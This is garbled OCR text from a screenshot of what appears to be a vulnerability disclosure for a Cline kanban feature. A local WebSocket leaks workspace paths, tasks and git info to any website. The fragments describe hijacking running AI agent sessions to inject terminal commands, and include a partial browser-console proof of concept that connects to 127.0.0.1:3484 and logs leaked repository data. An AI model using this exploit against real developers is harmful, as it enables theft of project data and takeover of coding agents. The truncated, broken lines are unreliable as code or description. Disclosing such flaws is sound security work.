
 locally (via
cline
or
cline --kanban
)
in any browser
anban". Workspace paths, tasks, and git info are leaked immediately.
 The exploit monitors for active agent sessions.
open any task and interact with the agent.
 the running session, hijacks the terminal, and injects a command tha
onitors all tasks and will hijack every new session.
n (browser console)
. https://example.com) to confirm the info leak:
Socket("ws://127.0.0.1:3484/api/runtime/ws");

console.log("CONNECTED from", location.origin);

 => {

.parse(e.data);

eState)

g("LEAKED:", m.workspaceState.repoPath, m.workspac